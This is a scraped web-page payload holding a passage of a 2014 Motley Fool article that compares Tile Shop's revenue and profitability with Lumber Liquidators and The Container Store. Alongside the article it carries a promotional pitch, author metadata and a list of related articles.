jumped from 56.5% of sales to 63.6%. In fact, the only major improvement the business saw was in its one-time expenses.\u003c/p\u003e\n\u003cp\u003eWhereas last year the company reported a $40.4 million charge due to a change in the value of warrants, it did not see this expense reoccur. Had this one-time expenditure not taken place, the company's pre-tax net income would have stood at $6.9 million, significantly greater than the $2.3 million pre-tax net income the company reported this quarter.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eBut how does Tile Shop stack up to its peers?\u003cbr/\u003e\u003c/strong\u003eOne quarter of a company's performance can tell shareholders a little about how well a company is doing. However, if you want to see how attractive an investment prospect is, it's necessary to look at the company's performance over a longer period of time.\u003c/p\u003e\n\u003cp\u003eTake the past three years, for instance, and we see that Tile Shop's rising revenue is the rule rather than the exception. From 2010 through 2012, the specialty retailer saw its revenue climb 35% from $135.3 million to $182.7 million. While this strong growth is nice to see, it has come with considerable trade-offs.\u003c/p\u003e\n\u003cp\u003eInstead of growing at a pace that allows a company to generate profits, Tile Shop has elected to grow at any and all cost. During this three-year time frame, the business has seen its net income fall from $29.7 million to a net loss of $46.9 million.\u003c/p\u003e\n\u003cp\u003eIn all fairness, most of this decline is attributable to one-time expenses like those discussed above, but if you remove them and look solely at the business' operating income, the results are still disappointing. Unlike revenue, which rose considerably, the company's operating income only increased by 12% from $30.7 million to $34.4 million.\u003c/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https://g.foolcdn.com/editorial/images/106439/tile-shops-rev-vs-others_large.png\"/\u003e\u003c/p\u003e\n\u003cp class=\"caption\"\u003eSource: MSN Money\u003c/p\u003e\n\u003cp\u003eIn terms of revenue growth, Tile Shop has performed much better than other specialty retailers like \u003cstrong\u003eThe Container Store Group \u003c/strong\u003e\u003cspan class=\"ticker\" data-id=\"288540\"\u003e(NYSE: TCS)\u003c/span\u003e and \u003cstrong\u003eLumber Liquidators \u003c/strong\u003e\u003cspan class=\"ticker\" data-id=\"216837\"\u003e(NYSE: LL)\u003c/span\u003e. Between 2010 and 2012, The Container Store saw sales rise only 24% from $568.8 million to $706.8 million, while Lumber Liquidators increased revenue by 31% from $620.3 million to $813.3 million.\u003c/p\u003e\n\u003cp\u003eUnfortunately, The Container Store has yet to publish its 2013 fiscal results, but Lumber Liquidators reported that it grew its top-line results a whopping 23% to $1 billion for the year. On a full-year basis, this jump in sales is only slightly worse than the 25% rise to $229.6 million reported by Tile Shop.\u003c/p\u003e\n\u003cp\u003eBased on top-line growth, it's clear that Tile Shop's results are better than its peers, but this cannot be said of its profitability. Over the past three years, Lumber Liquidators has done unbelievably well in turning rising sales into rising profits.\u003c/p\u003e\n\u003cp\u003eBetween 2010 and 2012, the company's net income rose 79% from $26.3 million to $47.1 million. From an operating income perspective, Lumber Liquidators did even better, rising by 86% from $42.2 million to $78.3 million. The primary driver behind this improvement in profitability was the company's cost of goods sold, which fell from 65.2% of sales to 62%.\u003c/p\u003e\n\u003cp\u003eThe Container Store, on the other hand, hasn't been as fortunate. During the past three years, the business reported consecutive net losses. However, each year the company saw its net loss narrow considerably, eventually falling from -$45.1 million to -$0.1 million. As opposed to Lumber Liquidators, which saw its costs decline in relation to sales, The Container Store's improvement has been driven by smaller impairment charges each year.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFoolish takeaway\u003cbr/\u003e\u003c/strong\u003eBased on the performance of Tile Shop in its most recent quarter, it's difficult to say that the business did poorly, but it's clear that its results could have been better. Moving forward, it's possible that Mr. Market's recent enthusiasm for the company could pay off, but a safer opportunity to delve into further might be Lumber Liquidators. Yes, the business is growing at a slower pace than Tile Shop, but the company's continuously improving profitability might just make up for it.{%sfr%}\u003c/p\u003e"])</script><script>self.__next_f.push([1,"42:T44a,\u003cp\u003e\u003cstrong\u003eTile Shop has been growing rapidly, but is it an \"ultimate growth\" play?\u003cbr /\u003e\u003c/strong\u003eOver the past four years now, Tile Shop's revenue has demonstrated remarkable growth.\u0026nbsp; In light of this success, is the company destined to be one of the six stocks picked out by The Motley Fool as an ultimate growth candidate or are there better opportunities out there?\u003c/p\u003e\r\n\u003cp\u003eThey said it couldn't be done. But David Gardner has proved them wrong time, and time, and time again with stock returns like 926%, 2,239%, and 4,371%. In fact, just recently one of his favorite stocks became a 100-bagger. And he's ready to do it again. You can uncover his \u003ca href=\"http://www.fool.com/fool/free-report/15/rb-6picks-display-333203.aspx?aid=6600\u0026amp;source=irbeditxt0900007\"\u003escientific approach to crushing the market\u003c/a\u003e and his carefully chosen six picks for ultimate growth instantly, because he's making this premium report free for you today. \u003ca href=\"http://www.fool.com/fool/free-report/15/rb-6picks-display-333203.aspx?aid=6600\u0026amp;source=irbeditxt0900007\"\u003eClick here now\u003c/a\u003e for access.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"$L3d\",null,{\"debug\":false,\"children\":[[\"$\",\"section\",null,{\"className\":\"bg-gray-100 px-6 pt-7 md:px-10\",\"children\":\"$L3e\"}],[\"$\",\"section\",null,{\"className\":\"mx-auto bg-white px-6 pt-9 sm:pt-4 md:pt-4 md:pb-8 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-[880px] lg:max-w-[1280px]\",\"children\":[[\"$\",\"$L3f\",null,{\"variant\":\"desktop\"}],[\"$\",\"$L40\",null,{\"pageData\":{\"uuid\":\"566c5468-9e57-11e3-8caf-0050569d4be0\",\"visibility\":100,\"publish_at\":\"2014-02-26T16:13:00Z\",\"video_aired_date\":null,\"created\":\"2014-02-26T16:13:00Z\",\"modified\":\"2014-02-26T16:13:00Z\",\"last_updated\":\"2014-02-26T16:13:00Z\",\"path\":\"/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Is Tile Shop a Strong Buy Even After Soaring?\",\"slug\":\"is-tile-shop-a-strong-buy-even-after-soaring\",\"canonical_uri\":null,\"datasource\":null,\"article_type\":\"article\",\"bureau_uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"investingteam_uuid\":null,\"collection_uuid\":\"ac3cb18c-06a7-11e3-a4aa-0050569d4333\",\"primary_instrument_ids\":[],\"secondary_instrument_ids\":[216837,273718,288540],\"syndication_instrument_ids\":[216837,273718,288540],\"author_override\":null,\"primary_author_id\":7571,\"secondary_author_ids\":[],\"tag_uuids\":[],\"recommendation_uuids\":[],\"recommendations\":[],\"has_recommendation\":false,\"sentiment\":null,\"body\":\"$41\",\"disclosure\":\"\u003cp\u003e\u003cem\u003e\u003ca href=\\\"http://my.fool.com/profile/BuffettJr89/info.aspx\\\"\u003eDaniel Jones\u003c/a\u003e has no position in any stocks mentioned. The Motley Fool recommends Lumber Liquidators, The Container Store Group, and Tile Shop Holdings. The Motley Fool owns shares of Lumber Liquidators and Tile Shop Holdings. Try any of our Foolish newsletter services \u003ca href=\\\"http://www.fool.com/shop/newsletters/index.aspx?source=isiedilnk018048\\\"\u003efree for 30 days\u003c/a\u003e. We Fools may not all hold the same opinions, but we all believe that \u003ca href=\\\"http://wiki.fool.com/Motley\\\"\u003econsidering a diverse range of insights\u003c/a\u003e makes us better investors. The Motley Fool has a \u003ca href=\\\"http://www.fool.com/Legal/fool-disclosure-policy.aspx\\\"\u003edisclosure policy\u003c/a\u003e.\u003c/em\u003e\u003c/p\u003e\",\"promo\":\"Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?\",\"images_json\":\"[{\\\"name\\\": \\\"Picture 65\\\", \\\"uuid\\\": \\\"8ce54aea-9e57-11e3-a8bd-0050569d32b9\\\", \\\"image\\\": \\\"http://g.foolcdn.com/editorial/images/106439/picture-65.png\\\", \\\"created\\\": \\\"2014-02-25T20:01:01.436480Z\\\", \\\"featured\\\": false, \\\"modified\\\": \\\"2014-02-25T20:01:01.442830Z\\\"}, {\\\"name\\\": \\\"Tile Shop's rev vs others\\\", \\\"uuid\\\": \\\"64e32b3e-9e57-11e3-8c75-0050569d4be0\\\", \\\"image\\\": \\\"http://g.foolcdn.com/editorial/images/106439/tile-shops-rev-vs-others.png\\\", \\\"created\\\": \\\"2014-02-25T19:59:54.313465Z\\\", \\\"featured\\\": false, \\\"modified\\\": \\\"2014-02-25T19:59:54.320033Z\\\"}]\",\"video_show_host_ids\":[],\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"key_points\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"text\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":false,\"syndicate\":true,\"instrument_id\":216837,\"company_name\":\"LL Flooring Holdings, Inc.\",\"exchange\":\"NYSE\",\"symbol\":\"LL\",\"asset_class\":\"Stock\",\"sector\":{\"sector_id\":8,\"name\":\"Consumer Discretionary\"},\"industry\":{\"industry_id\":33,\"name\":\"Specialty Retail\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[{\"benchmark_id\":18,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/benchmarks/18\",\"instruments\":\"https://api.fool.com/hydra/v2/instruments?benchmark_ids=18\"}},{\"benchmark_id\":14,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/benchmarks/14\",\"instruments\":\"https://api.fool.com/hydra/v2/instruments?benchmark_ids=14\"}}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/216837\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=216837\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":273718,\"company_name\":\"Tile Shop\",\"exchange\":\"NASDAQ\",\"symbol\":\"TTSH\",\"asset_class\":\"Stock\",\"sector\":{\"sector_id\":8,\"name\":\"Consumer Discretionary\"},\"industry\":{\"industry_id\":33,\"name\":\"Specialty Retail\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/273718\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=273718\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":288540,\"company_name\":\"Container Store Group\",\"exchange\":\"NYSE\",\"symbol\":\"TCS\",\"asset_class\":\"Stock\",\"sector\":{\"sector_id\":8,\"name\":\"Consumer Discretionary\"},\"industry\":{\"industry_id\":33,\"name\":\"Specialty Retail\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/288540\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=288540\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"f643affa-1503-11e3-9c0d-0050569d48de\",\"contributor_type\":\"individual\",\"author_id\":7571,\"fool_uid\":1019351445,\"first_name\":\"Daniel\",\"last_name\":\"Jones\",\"username\":\"BuffettJr89\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Daniel Jones\",\"email\":\"dlj20@case.edu\",\"short_bio\":\"Dan is a Select Freelance writer for The Motley Fool.  He focuses primarily on the Consumer Goods sector but also likes to dive in on interesting topics involving energy, industrials, and macroeconomics!  \",\"long_bio\":\"Dan is a Select Freelance writer for The Motley Fool.  He focuses primarily on the Consumer Goods sector but also likes to dive in on interesting topics involving energy, industrials, and macroeconomics!  Dan is a value investing practitioner and is the author of an upcoming book titled, \\\"Starting a Hedge Fund: A Student's Journey Into the World of High Finance\\\".  He currently holds a Masters of Accountancy with a concentration in Financial Reporting and Attestation Services and a Bachelor of Arts in Economics with minors in Accounting, Business Management, Entrepreneurship, and Banking and Finance.  When he isn't analyzing a company's financial statements, he spends his time studying/playing chess, reading an investment book, or working on his first fiction novel.  \\r\\n\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1019351445/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1019351445/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/7571\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=7571\"}}],\"bureau\":{\"uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"slug\":\"usmf-consumer-goods\",\"name\":\"Consumer Goods\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1cdd02-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"ac3cb18c-06a7-11e3-a4aa-0050569d4333\",\"slug\":\"investinggeneral\",\"path\":\"/investing/general\",\"name\":\"/investing/general\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/ac3cb18c-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=ac3cb18c-06a7-11e3-a4aa-0050569d4333\"}},\"tags\":[],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/106439/picture-65.png\",\"featured\":false,\"name\":\"Picture 65\",\"url\":\"https://g.foolcdn.com/editorial/images/106439/picture-65.png\"},{\"image\":\"https://g.foolcdn.com/editorial/images/106439/tile-shops-rev-vs-others.png\",\"featured\":false,\"name\":\"Tile Shop's rev vs others\",\"url\":\"https://g.foolcdn.com/editorial/images/106439/tile-shops-rev-vs-others.png\"}],\"video\":null,\"pitch\":{\"id\":435,\"text\":\"$42\"},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/566c5468-9e57-11e3-8caf-0050569d4be0\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/566c5468-9e57-11e3-8caf-0050569d4be0\",\"presentation\":\"https://www.fool.com/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\"},\"byline\":\"Daniel Jones\",\"expandable\":[\"recommendations\",\"instruments\",\"bureaus\",\"investingteams\",\"collections\",\"tags\"],\"expanded\":[\"instruments\",\"bureaus\",\"collections\"]},\"variant\":\"mobile\"}],[\"$\",\"$L43\",null,{}],[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mt-9\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-1100 mb-[32px] text-xl font-bold\",\"children\":\"Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?\"}],\"$L44\",[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[\"$\",\"$L45\",null,{\"params\":{\"headline\":\"Is Tile Shop a Strong Buy Even After Soaring?\",\"article_uuid\":\"566c5468-9e57-11e3-8caf-0050569d4be0\",\"bureau\":\"usmf-consumer-goods\",\"article_tags\":\"\",\"tickers\":\"LL,TTSH,TCS\",\"instrument_ids\":\"216837,273718,288540\",\"primary_instrument_ids\":\"\",\"primary_tickers\":\"\",\"primary_tickers_companies\":\"\",\"adtags\":\"[]\",\"article_type\":\"article\",\"collection\":\"investinggeneral\"},\"isTranscript\":false}]}],[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"border-t border-gray-200 pt-8\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"mb-6 text-2xl font-bold md:text-2xl\",\"children\":\"Read Next\"}],[\"$\",\"div\",null,{\"className\":\"mb-0 grid grid-cols-1 gap-x-6 gap-y-3 pb-14 md:grid-cols-2 md:pb-0 lg:grid-cols-3\",\"children\":[[\"$\",\"article\",\"/investing/general/2025/10/09/tariffs-make-mccormick-look-less-spicy/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/10/09/tariffs-make-mccormick-look-less-spicy/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Tariffs Make McCormick Look Less Spicy\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"GettyImages-935997612\",\"src\":\"https://g.foolcdn.com/editorial/images/837209/gettyimages-935997612.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Oct 9, 2025\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/1494/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Dan Caplinger\",\"children\":\"Dan Caplinger\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/10/09/tariffs-make-mccormick-look-less-spicy/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Tariffs Make McCormick Look Less Spicy\",\"children\":\"Tariffs Make McCormick Look Less Spicy\"}]]}]]}],[\"$\",\"article\",\"/investing/general/2025/09/19/3-reasons-to-buy-sirius-xm-stock-like-theres-no-to/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/09/19/3-reasons-to-buy-sirius-xm-stock-like-theres-no-to/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"3 Reasons to Buy Sirius XM Stock Like There's No Tomorrow\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"GettyImages-1188371928\",\"src\":\"https://g.foolcdn.com/editorial/images/833809/gettyimages-1188371928.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Sep 19, 2025\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/1280/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Rick Munarriz\",\"children\":\"Rick Munarriz\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/09/19/3-reasons-to-buy-sirius-xm-stock-like-theres-no-to/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"3 Reasons to Buy Sirius XM Stock Like There's No Tomorrow\",\"children\":\"3 Reasons to Buy Sirius XM Stock Like There's No Tomorrow\"}]]}]]}],[\"$\",\"article\",\"/investing/general/2025/07/29/spotify-earnings-profits-turn-to-losses/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/07/29/spotify-earnings-profits-turn-to-losses/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Spotify Earnings: Profits Turn to Losses\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"GettyImages-1402465747\",\"src\":\"https://g.foolcdn.com/editorial/images/827033/gettyimages-1402465747.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jul 29, 2025\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/2369/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Timothy Green\",\"children\":\"Timothy Green\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/07/29/spotify-earnings-profits-turn-to-losses/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Spotify Earnings: Profits Turn to Losses\",\"children\":\"Spotify Earnings: Profits Turn to Losses\"}]]}]]}],[\"$\",\"article\",\"/investing/general/2025/07/27/10-no-brainer-warren-buffett-stocks-buy-right-now/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/07/27/10-no-brainer-warren-buffett-stocks-buy-right-now/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"10 No-Brainer Warren Buffett Stocks to Buy Right Now\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"Buffett17 TMF\",\"src\":\"https://g.foolcdn.com/editorial/images/823786/buffett17-tmf.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jul 27, 2025\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/2132/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Neha Chamaria\",\"children\":\"Neha Chamaria\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/07/27/10-no-brainer-warren-buffett-stocks-buy-right-now/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"10 No-Brainer Warren Buffett Stocks to Buy Right Now\",\"children\":\"10 No-Brainer Warren Buffett Stocks to Buy Right Now\"}]]}]]}],[\"$\",\"article\",\"/investing/general/2025/06/21/10-under-the-radar-consumer-goods-stocks-with/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/06/21/10-under-the-radar-consumer-goods-stocks-with/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"10 Under-the-Radar Consumer Goods Stocks With Incredible Growth Potential\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"2 people excited with a computer\",\"src\":\"https://g.foolcdn.com/editorial/images/822109/2-people-excited-with-a-computer.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jun 21, 2025\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20154/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Jennifer Saibil\",\"children\":\"Jennifer Saibil\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/06/21/10-under-the-radar-consumer-goods-stocks-with/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"10 Under-the-Radar Consumer Goods Stocks With Incredible Growth Potential\",\"children\":\"10 Under-the-Radar Consumer Goods Stocks With Incredible Growth Potential\"}]]}]]}],[\"$\",\"article\",\"/investing/general/2025/06/16/stock-is-up-over-8000-and-still-makes-sense-to-own/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/06/16/stock-is-up-over-8000-and-still-makes-sense-to-own/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"This Stock Is Up Over 8,700%, and Still Makes Sense to Own Today\",\"children\":[\"$\",\"$L2d\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"GettyImages-1344251576 (1)\",\"src\":\"https://g.foolcdn.com/editorial/images/821238/gettyimages-1344251576-1.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jun 16, 2025\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20466/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Stefon Walters\",\"children\":\"Stefon Walters\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/general/2025/06/16/stock-is-up-over-8000-and-still-makes-sense-to-own/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"This Stock Is Up Over 8,700%, and Still Makes Sense to Own Today\",\"children\":\"This Stock Is Up Over 8,700%, and Still Makes Sense to Own Today\"}]]}]]}]]}]]}]}],[\"$\",\"section\",null,{\"className\":\"my-12 border border-gray-200 bg-gray-100 p-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-bold text-gray-800 uppercase\",\"children\":\"About the Author\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start pt-3\",\"children\":[[\"$\",\"$L2d\",null,{\"className\":\"mr-4 h-24 w-24 rounded-full border border-gray-300 object-cover p-1 shadow\",\"src\":\"https://g.foolcdn.com/avatar/1019351445/large.ashx\",\"alt\":\"Daniel Jones\",\"width\":96,\"height\":96,\"sizes\":\"96\",\"priority\":false}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-1100 mb-0 text-lg font-light\",\"dangerouslySetInnerHTML\":{\"__html\":\"Dan is a Select Freelance writer for The Motley Fool.  He focuses primarily on the Consumer Goods sector but also likes to dive in on interesting topics involving energy, industrials, and macroeconomics!  Dan is a value investing practitioner and is the author of an upcoming book titled, \\\"Starting a Hedge Fund: A Student's Journey Into the World of High Finance\\\".  He currently holds a Masters of Accountancy with a concentration in Financial Reporting and 